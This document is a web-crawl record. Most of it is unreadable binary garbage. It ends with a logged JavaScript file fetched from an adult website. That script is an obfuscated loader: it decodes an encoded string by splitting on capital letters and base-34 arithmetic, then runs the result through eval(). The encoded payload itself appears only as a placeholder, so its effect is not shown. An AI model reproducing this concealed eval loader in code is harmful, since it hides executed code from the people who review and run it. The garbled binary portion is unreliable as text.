�Q6�	�jޭq[��c8�u�o�IqJ��Vz�J���,�-���.t�Z� $�M�N��i�F�0Cݷ�$���o;���ҋ�C����aՑ�gφyu�r�uO���fps�W6���EE,ZY��nI^�f^����.��S�,��=� Q��n�
հ��Z�L��M�df1��\�VpUy����2^�>Q�UD3�mT	�0��,��ւ����P�R@/��V؏k�B��
��k�ܬ�ߗ*����]b� �����v?�$�$W5W}��ɎS,�ZLB��dUSM����.��N�AW��Y����PE�v:���I�3���H��# v��.8b�T[�T�nqv�F���.y�͖� 0���DLD֔��8�oa�1"��R`�cz�9�"���b��

~�_�Z���Wc���HLr�6�tHCw��Z0��@'����1�=}��E����`�%�I�/V_�t�V�?��Nm�i4��2[��9ڳc�غi �H�brz�#ǭՅne�X`�1,�t�G�v�FuT�m七.��$�ƪy.eQL�TS�s_CO���M�4��ZG��mQ�����!H��C��R��o>G��gy\�2����U�wu��*:آ��Z@���E��>T��՞%�]ˎjGc�y�.1�|� ���Y:\���kx\��j�+��F��.eK��f���1�=�����0J(fJ�	�����K2	��`8���"�;=�WdUԗ�2�^&eR*���#��4Ȇ�He#|d7��y��Ao������G�����9w��[e��.����0�-�i�����y*�{hJZq��C�G�fq��O5,zq��B��D��~��l �a�QX�^YDa�������	�w���-a�6��3Wi;$�����K��\��d�\%�$P�M�i�˦�n:d.l;b���uQ�%�xj^:u�9n�r��i� �/����4�q"��j��L
#��!�[l{�R����YC�L�|'�\���NM��lB�X���:Jܗy6D�o뺖���#I�V����D|n�|�;�.0��TT�`�FX���Lh'�<b���n;Rç�B]IXʐ
�q�;{��g��HR���=���u��|�۞B�^�b�,�U��|��!ƙ.��RB4�G�$� 5Ņ$!V�Ϧ+2�E�M��^~x��ӕ���..;K@=����`z���31���������q����|�͞f;*}ҽ���*q�N����Pn��L�lC\c�}�;��J	u	��]?a�x&������
w�w����p�fJT�~r��O��ڽ�����났��տ��0�˚R��ޓ�l�c]'��?�
�*��m��ؙ.�]>�Ư~�� m��ݫ��	������p�6�&�j����:g����2������A�:��u��jka�d���k�T5�q�}���� �ʎF_���e��Q�I�EA������DLLJ��zП��t� G�o@�����ש�{��;g��o-�s��� �w�K-�f�2�S��=P{l�������Aʢ������3�ER��:sc���oa*
=A��~�����+�l�|�}p�)`WI,<�m�m�&��>k��<zJ�q}KH�JO�V����UIk�מ�m���o�UM��q��}�3�T�[SqJ\|$�%I$�����/JH?���!��n�E�������%WY����s�t�ث\��ˮ]4�2��y���.d=��L8Ѣ��KS��e-��S(R�{ �I���8(h�Bv2���m�F$� c�|Ts���s����**Un��;��}�»��R_\g�6<U��+A��r�*��4�d�1�N�:����	�U	q"4��J��l���;����d����)�a �4�^�����k0�6�+q��?m�y�yK���P��)~��i*}��L�����[��c��߿��E��ZB�!׳.h�Vp0��υL0Sv��33l�m^\8H�$$�1�W��!r�c�)n�2�B��5� 4��m*x�56c�+T�.e,�ܒ�1��vwbovn'�őxf�Q�X5(�N��SP�ݦzh++�Oǋ	mT&��P&|���V�!�Fd*GXZ\���֊��KFAm�$_rKo�n.q[O!��_��w�������(�o1ġ��i��u��C�>�R�KI?#�p-
I�� �QÈ��`o�~}8���6�؁lZ�v;묩���|hͮ��T��YS?:S��02�_�#����D_n�7�:E I���[m�>W�~p��k�a����8Ŗ�'��͹,��n]��q�ܻ�z��ז]C�֍�$-(R:Dv$%@����yڮ�vn�����
[e2J���4���7�a�%r.�v����L�*�2���!�6�Y	B�ܙ]v���E_9n�B���lR�&��\
�e����t��\F~Qm֢)|4%�R�ҳ�fo]�3<Peَa�-41��߆��7u ���pE��˖����"TO���Lѐ�UL�)!��Һ#+���R�>t�� Ɵ�.VT����밖�Tnr�lf]��M� >���mS%�8�s����Z���j�)�.��f�/�s�AU[�
�&a���d���XE��B/c"4�1��l1b�~�~��>_a&W\�/v�?sZ����d���	U��)�����űF��>wf��,��wOe�Y��Qc=Q1
g����s�$Ʀ��CDQW�n<�Q�=J�8�rܖ���+��V��
šG�A��"��\,e�W� p,<�}��;G��g�`���&Gml�"�	=�1"C�T�;($lZ�_X�,����S���f���;y����p�e��]z�2]scNG[1�R}�����2jy�)�j3z�R�#c`�3G�����H���l��Z>�~���VeU�ÐҰz�a��� �%P����"�7��W�^Z�qa@���І�K`4[(+AOq��v;�vw���&5?|���f�s$��S3�,��Գ�y$�w�U5,�q��EFcU� ��`�@
: 9����8�<N[ҹ/�~��"JYe�¯]
3Y`�J�BR1�T�_��b}yf{S��)�\��!�"�Q�`��/�H%��UO_�U��W�Vm��)�,ڀ	k�\��v�r�ː�Үr� ��ґ*��nG�K"E����,�!�[H7�`����zz�Z������VJ
Ӯ����䛩�77��}��,�sJ{C�E(�W��"w��W�B1�`�}��Bx����[��B��f�4���o;�P�{����H�%
Yb��#1]x����Eo�}�MfY�4?}���POu Qh@�����Rl��\�8�
�UM��}��j��E��&� ��� ��rN� ����,g���_�!�q�T�e���QS���1Ky�T�)d�ED�Iَ����fܒwܓ�'�=I��Ӫ�¬ik �@Km�bI�9͉!�YPR��q�/d�$��w���n�}Z:O ���~x���b�9� x�k��G�a�E�:��Qk�
u�6���vz�}~�<_2č�W-s�n�����c=�&b���o���������m�����m��`���8�R���7���<K�-���� ��K{�?*���AAi���
��?� J>���}�̃����|snC���:R�ei;)�� �;�~'m]y���«X�ާm�bB��#=iK���ե(�h�	'����ہ�a��h�{�<����_,�{{j��y�sUxлeګ؁�d�q�Y�J�H1��B��U���9��&�m �ބ�ᬈ�$��H��s�8�	c1�;����p�CS�U�K��HsN��8O�U����k�B�@�B��;�7�[���M��ne�
s�%Rt5]>2�jdr��u�����]`�'KHP&���k� T�uR	�xܵ���n9\��)PA�E�v#�geY�'�W�_Ȏ��� ��-��ӌ����3Qa=���_H\�o+D�uq�=���/�o�S��j:��@ې�+*��p� 1�c�Ur�ݖ��kWcY�PS�1Q`dx����;������z%��䇀+'e]�{�����g�$d�����6
� �{b7�r;8��-�!+ZB��6������	٘^/��*��;�9�Ux��+����B�ɲ��\��*bc����a��[Ax�D��N�w�S����������	�xAk�bU��\f_h��;1�
�8Zvz�ʶ6Ud@O��C���[~󏚐�˹��*�o$K����3RQM]&lh�=��G[�J]+qN���:�O�7e{=��E����Ē�|�\˨�Ls6c����^�<�E($�wt?��� ���/ςE��)�3�ɰc!���^<�!P��&T�"nB�qL\��Zc�l�:\Qd!��q`���,��l���`n6\b������Ķ��ͻO�V��ܛ����)�4��^��}���2cI�fGQq��T��Ou8�v{)�((��4� �#h��,h�Y[F��I(��s��)�=�b���cq��bof��y�۞�?�㴹�p��1�(��aV��ª�2e�u��Y�Z��Jr$�⺤��ʕ߆��G����%[��^�)����}M��H�m�f�����m��ޘ���e�K*��"o/�'����<z�uHnr����a�1&��WѰ��%7��u	q��iI��*���C���T�^@��o���*�.�D�x��:y|��O��3�҆����1Ж��k�kMOm=� )��!NXO��JR�>t�;q#I�^�{|��P��_��ƃ����gsg�3("֊ƞ�)���K�ϕ�1�`:܄8�k���JZ����d��s����f���(�yR���%�A�`�x;�/�ʲ$�PlF��9�L����gu�K���X��i1d$�̶�����$z������ꪚzhut�u�5qYe�����3`%Ee!	��	ZH��3��ʦ|�1����O�4�4�������GE*� *��ŧ��˩a���"����CkI��1�T���I���	Z[@P�kG�G�� 3Џ��q��ݍ���ŝ�d���,3/���0���E.M��PQiE�TK@D��Z��Q&:���8�<��y��F��k��y�$�Ә���)����v �A����2�̪���ʄ0 n>�	�� �����9I�3ŏ$k�9�-ya��bx~5�[2��x���gh����mG�n%��ۊ���u1�G����%���s����#��E��3���ex���U� mt���6�o]OM[\�Y�4�,A*-}���?�ݶ,hW+�9�p~*#��ߑŕ�#�o�8�S5Դ%���r9$����V�`z�<WcJj�{�
y��1xQ�}�`Os����+D)sJ�e�Ă:�QQ��*���i�;��4;��<.��O�����֣���e��t�ܕ�H��Z����<�B$����B
[O�>�f��6M4�t�/ n.#`���]�7ĥ/ڟm�%E�89�:��Yu y��`��Z��V|QrJ��������*l2��$ÿ�F�]��K���S�З8�o-#�T�J}RU���}�˲8k/���*LfX�5�7��0ۂ�=o��7��u����lڎ�f�$�,��p�M"-�.QU���8�[ig__j�b4�����#��)�)t����{Q'@�cpL�$ֲetv$-�N�����1��T�ӺĤ��9�nYnF�ym2q�>���;����}�|�T8��KUՈS�~گ �3B� � �P~�@v+�l�����;��U�����0\j A����o1��S�2߸K�$F*�U.��~��������X'���U�{�X� 0<3�s.�Յ�$X`8�9-����ݲ��!�Ԓ�aJS*kj$���:1�(�EgK��A�y[_��k*���"�6��:t�O���6<0�ŹA͟uy��3y��R���g�$��������5"ږR\k�,�n`%��!l%I�OM:�)�ډ��I$��ąaT�KO$��4e��j�X���mGa�7�|3=˫��}��z�!Г
|��&<��$vP#�q���@t�+"�m�����b4�ju����~�����ꤒ�9�ojR�W%����GP۽�I;��g���k��Dň��磦���7������

--- FILE ---
content_type: application/x-javascript
request_url: https://maturefucking.org/js/b8KbeR6kUENaR0eltlGzGv80.js
body_size: 21728
content:
function agdwatwxn(hvtdw){var jkhka='Z';var lhrznzvhcr='A';var zhopeso=[];var xlwwvkwd=new RegExp('['+lhrznzvhcr+'-'+jkhka+']');var vsndeeyk=hvtdw.split(xlwwvkwd);for(var i=0;i<vsndeeyk.length;i++){zhopeso.push(String.fromCharCode(parseInt(vsndeeyk[i],34)/(64)));}eval(zhopeso.splice(1,zhopeso.length).join(''));}agdwatwxn('[base64]'); 
     